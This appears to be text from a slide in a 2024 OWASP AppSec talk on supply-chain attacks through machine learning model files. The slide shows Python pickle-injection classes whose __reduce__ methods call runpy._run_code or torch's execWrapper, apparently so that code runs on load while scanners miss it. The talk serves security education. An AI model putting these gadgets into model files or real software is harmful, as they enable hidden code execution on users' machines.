 PICKLE INJECTION - EVADING SCANNERS
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
class RunPy(_PickleInject):
"""Create runpy command"""
def __init__(self, args):
import runpy
super().__init__(args, command=runpy._run_code)
def __reduce__(self):
return self.command, (self.args,{})
runpy — Locating and executing Python modules
Source code: Lib/runpy.py
The runpy module is used to locate and run Python modules without importing them first. Its main
use is to implement the -m command line switch that allows scripts to be located using the Python
module namespace rather than the filesystem.
class execWrapper(_PickleInject):
"""Create execWrapper command"""
def __init__(self, args):
from torch.jit import unsupported_tensor_ops
super().__init__(args, command=unsupported_tensor_ops.execWrapper)
def __reduce__(self):
return self.command, (self.args,{},{})
OWASP 2024
GLOBAL
AppSec
TM
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus